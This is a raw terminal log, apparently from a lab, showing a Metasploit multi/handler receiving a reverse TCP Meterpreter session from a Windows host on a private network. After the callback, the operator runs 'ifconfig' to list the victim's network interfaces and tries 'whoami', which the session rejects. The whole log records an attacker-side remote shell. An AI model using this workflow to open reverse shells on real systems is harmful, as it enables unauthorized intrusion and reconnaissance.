 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.72.129:4444
[*] Sending stage (200262 bytes) to 192.168.72.140
[*] Meterpreter session 1 opened (192.168.72.129:4444 -> 192.168.72.140:49931) at 2021-07-07 10:31:24 +0800
meterpreter > whaomi
[-] Unknown command: whaomi.
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:ed:92:1b
MTU          : 1500
IPv4 Address : 192.168.72.140
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b059:c6e0:2477:1d73
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter >